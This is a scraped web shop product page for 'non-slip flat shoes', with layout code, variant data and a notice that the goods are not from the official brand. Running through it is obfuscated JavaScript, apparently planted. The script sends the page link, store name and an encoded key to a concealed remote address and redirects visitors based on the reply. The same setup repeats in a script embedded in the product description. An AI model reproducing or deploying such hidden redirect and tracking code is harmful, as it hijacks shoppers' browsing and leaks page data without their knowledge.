_0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                
              </div><h4><strong>Why choose us?</strong></h4>
<ul style="
    margin: 0;padding: 0 10px;"><li>Secure Shipping: All orders will have a package tracking link in case your package is lost or stolen in transit.<br>
</li>
<li>Affordable Prices: We always monitor the prices of our items to keep them reasonably priced<br>
</li>
<li>Excellent Service: We read every customer review, if you are not satisfied with the product please contact our Facebook page. We will provide you with satisfactory after-sales service as soon as possible.<br>
</li>
<p><img src="https://cdn.shopify.com/s/files/1/0733/4825/1959/files/371EB635-535B-43c3-A15A-7FF312C36CF0.png?v=1679365627" style="max-width:100%" />
<div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_CMFRkh-template--25819221721393__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h2 class="h4 accordion__title">
                      About Products
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_CMFRkh-template--25819221721393__main">
                  <p>All products on the website are not officially from the brand; all products on the website are trademarked by their copyright holders, and the website is only used to indicate to whom the product applies. If the copyright holder has any objections to the use of the website, he/she can contact the website to deal with the matter.</p>
                  
                </div>
              </details>
            </div><a href="/products/wx2-3" class="link product__view-details animate-arrow">
          More Details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #0059db;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46161753440561" data-moneyf="£{{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf_small.jpg?v=1689754983" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸</div>
        <div>
          
          <span class="pfac_price" content="18.99">£18.99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Purple" selected="selected">Purple</option>
              
                <option value="Red">Red</option>
              
                <option value="Black">Black</option>
              
                <option value="pink">pink</option>
              
                <option value="Khaki">Khaki</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="EU 36/ UK 3.5" selected="selected">EU 36/ UK 3.5</option>
              
                <option value="EU 37/ UK 4-4.5">EU 37/ UK 4-4.5</option>
              
                <option value="EU 38/ UK 5-5.5">EU 38/ UK 5-5.5</option>
              
                <option value="EU 39/ UK 6">EU 39/ UK 6</option>
              
                <option value="EU 40/ UK 6.5">EU 40/ UK 6.5</option>
              
                <option value="EU 41/ UK 7">EU 41/ UK 7</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>ADD TO CART</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46161753440561,"title":"Purple \/ EU 36\/ UK 3.5","option1":"Purple","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172ZIS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","public_title":"Purple \/ EU 36\/ UK 3.5","options":["Purple","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8688084255025,"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","handle":"wx2-3","description":"\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 2 and get 5% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 3 and get 10% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 4 and get 15% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eNote: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCharacteristic\u003c\/h3\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eErgonomic design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSupport the arch of the foot and relieve muscle soreness caused by prolonged walking on flat feet. It is comfortable to walk in.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eweight change\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eIt's stable but not tiring. The weight of the foot is shifted so the weight can be distributed across the sole, giving you a comfortable underfoot feel.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVisually lengthen your legs\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese shoes make you more confident and eye-catching, easily match your clothes in any style. What is most important? It makes you look 3.5cm taller than normal!\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBreathable and soft fabric.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNon-slip flat shoes are the perfect choice for everyday use. They are made with a breathable and soft fabric, which provides superior comfort and durability. The non-slip sole provides excellent grip and traction, making it ideal for any activity. Whether you're running errands or taking a stroll, these shoes will keep you comfortable and confident.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eThickened and non-slip sole.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese non-slip slip-on flat shoes have a thick, non-slip sole that provides excellent grip on the ground, providing excellent anti-slip performance.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eslip-on design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThis product is perfect for everyday use. Its slip-on design makes it easy to put on and take off, while the non-slip sole provides stability and comfort.\u003c\/p\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHOW DO I MEASURE MY FOOT?\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003eWhen in doubt, we recommend choosing a size larger.\u003cbr\u003e\u003cbr\u003e*The size of the shoe corresponds to the centimeters of the foot*\u003c\/div\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003especification\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eUpper material: stretch fabric\u003c\/p\u003e\n\u003cp\u003eSole material: plastic\u003cbr\u003e\u003cbr\u003eHeel height: low heel (1-3CM)\u003cbr\u003e\u003cbr\u003eOpening depth: shallow mouth (less than 7 cm)\u003cbr\u003e\u003cbr\u003eColor: purple, red, black.\u003cbr\u003e\u003cbr\u003eSizes: 36-41\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNDQ1h\/LzE3FQlKyVLY2MzI9OkxMQkQ6PENPOUZHMjI8MUM7NUS3OLlMQUM6VaAElFGUk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_